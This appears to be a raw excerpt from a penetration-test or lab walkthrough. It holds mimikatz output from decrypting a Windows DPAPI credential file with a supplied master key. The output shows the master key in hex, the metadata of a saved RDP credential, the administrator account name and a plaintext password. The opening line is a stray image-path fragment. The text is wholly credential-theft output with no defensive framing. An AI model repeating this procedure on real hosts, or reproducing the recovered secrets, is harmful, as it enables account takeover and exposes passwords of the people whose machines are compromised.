 Users\Administrator\AppData\Local\Microsoft\Credentials\71BC3C1A7DBB4ABCFAD1156FF7FC6D83 /masterkey
* masterkey : d96a9f93ea8f206b09a64cbf1092ad7d539f20e9e6cee0cb31036f054ea09c1d5127a0cf1
**CREDENTIAL**
credFlags : 00000030 - 48
credSize : 000000be - 190
credUnk0 : 00000000 - 0
Type : 00000002 - 2 - domain_password
Flags : 00000000 - 0
LastWritten : 10/21/2019 12:30:44 PM
unkFlagsOrSize : 00000018 - 24
Persist : 00000002 - 2 - local_machine
AttributeCount : 00000000 - 0
unk0 : 00000000 - 0
unk1 : 00000000 - 0
TargetName : Domain:target=TERMSRV/10. .50
UnkData : (null)
Comment : (null)
TargetAlias : (null)
UserName : administrator
CredentialBlob : @Kn!33Q5g
Attributes : 0
mimikatz(commandline) # exit
Bye!